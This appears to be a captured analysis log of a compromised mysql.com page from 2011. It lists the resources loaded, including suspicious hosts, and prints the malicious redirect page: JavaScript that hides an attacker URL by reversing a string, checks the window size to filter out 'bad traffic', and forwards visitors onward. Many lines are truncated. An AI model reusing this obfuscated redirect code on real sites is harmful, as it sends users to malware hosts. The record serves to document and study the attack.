 www.mysql.com /common/js/s_code_remote.js?ver=2009
www.mysql.com /common/js/div_rotate.js
s7.addthis.com /js/250/addthis_widget.js
s7.addthis.com /static/r07/widget68.css
www.mysql.com /common/logos/logo-mysql-110x57.png
www.mysql.com /common/themes/sakila/search_g.png
www.mysql.com /common/themes/sakila/search_s.png
www.mysql.com /common/icons/twitter.png
www.mysql.com /common/themes/sakila/flag_de.png
www.mysql.com /common/themes/sakila/flag_fr.png
www.mysql.com /common/themes/sakila/spotlight_bottom
www.mysql.com /common/themes/sakila/banners/h12-ent
falosfax.in /info/in.cgi?5
www.mysql.com /common/themes/sakila/flag_jp.png
www.mysql.com /common/themes/sakila/nav-off-mid.jpg
www.mysql.com /common/themes/sakila/nav-off-right-end
www.mysql.com /common/themes/sakila/nav_sakila.png
www.mysql.com /common/themes/sakila/page_shade.jpg
www.mysql.com /common/themes/sakila/banners/b12-my
falosfax.in /info/in.cgi?5&ab_iframe=1&ab_badtraff
www.mysql.com /common/logos/company/tellme.gif
www.mysql.com /common/themes/sakila/footer_search_g
www.mysql.com /common/themes/sakila/rss.png
www.mysql.com /common/logos/logo-oracle-red-91x22.gif
www.mysql.com /common/themes/sakila/nav-on-mid.jpg
ruhfhqnviaosdpruejeslsu... /main.php
www.mysql.com /common/themes/sakila/nav-on-left-end.
www.mysql.com /common/themes/sakila/nav-on-right.jpg
www.mysql.com /common/themes/sakila/sakila_bottom.pn
www.mysql.com /common/themes/sakila/get_started_bg.
www.mysql.com /common/themes/sakila/main_orange_bg
www.mysql.com /common/themes/sakila/spotlight_gradien
HTTP/1.1 200 OK
Date: Mon, 26 Sep 2011 13:45:49 GMT
Server: Apache/2.2.21 (CentOS)
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 2369
<html>
<head>
<META HTTP-EQUIV="Pragma" CONTENT="no-cache">
<meta http-equiv="REFRESH" content="1; URL='http://falosfax.in/info/in.cgi?5&ab_ifra
</head>
<body>
<div style="background:#ffffff;width:100%;height:100%;">
<a href='http://falosfax.in/info/in.cgi?5&ab_iframe=0&ab_badtraffic=0&ab_trash=1&ant
</div>
<script type="text/javascript"><!--
var ab_iframe = 0;
if( top.frames.length ) ab_iframe = 1;
var ab_badtraffic = 0;
windowdata=getsize();
if( windowdata[0] < 300 || windowdata[1] < 200 ) ab_badtraffic=1;
if( f_clientWidth() < 300 || f_clientHeight() < 200 ) ab_badtraffic=1;
window.location=url_de("5?igc.ni/ofni/ni.xafsolaf//:ptth")+"&ab_iframe="+ab_iframe+"
function url_de(s)
{
return s.split("").reverse().join("");
}
function getsize() {
var myWidth = 0, myHeight = 0;
if( typeof( window.innerWidth ) == 'number' ) {
//Non-IE
myWidth = window.innerWidth;
myHeight = window.innerHeight;
} else if( document.documentElement && ( document.documentElement.clientWidth || d
//IE 6+ in 'standards compliant mode'
myWidth = document.documentElement.clientWidth;